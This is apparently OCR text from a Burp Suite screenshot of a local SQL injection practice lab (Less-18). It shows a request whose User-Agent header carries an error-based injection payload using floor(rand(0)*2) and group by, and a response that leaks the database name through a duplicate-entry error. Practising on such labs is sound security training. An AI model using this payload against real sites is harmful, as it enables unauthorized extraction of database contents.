 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.8.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 搜索 设置
日志 Organizer 扩展 学习
1 × 2 × 3 × +
发送 取消 < > 目标: http://127.0.0.1:8989 HTTP/1
请求
美化 Raw Hex \n
1 POST /Less-18/ HTTP/1.1
2 Host: 127.0.0.1:8989
3 User-Agent: 1','2',(select 1 from (select
concat((floor(rand(0)*2)),database()) as a,count(*) from
information_schema.tablesgroup by a)as t))#
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://127.0.0.1:8989
10 Connection: keep-alive
11 Referer: http://127.0.0.1:8989/Less-18/
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
Welcome Dhakkan
Your IP ADDRESS is: 127.0.0.1
Your User Agent is: 1','2',(select 1 from (select
concat((floor(rand(0)*2 )),database()) as a,count(*) from
information_schema.tables group by a)as t))#
Duplicate entry '1security' for key ''
Inspector
返回
请求头
名称
User-Agent
值
1','2',(select 1 from (select concat((fl
oor(rand(0)*2 )),database()) as a,count(
*) from information_schema.tablesgroup
by a)as t))#
解码: 选择
取消 应用变更
Inspector
说明
完成 1,954字节 | 0 millis
Event log (1) 所有问题 内存: 201.4MB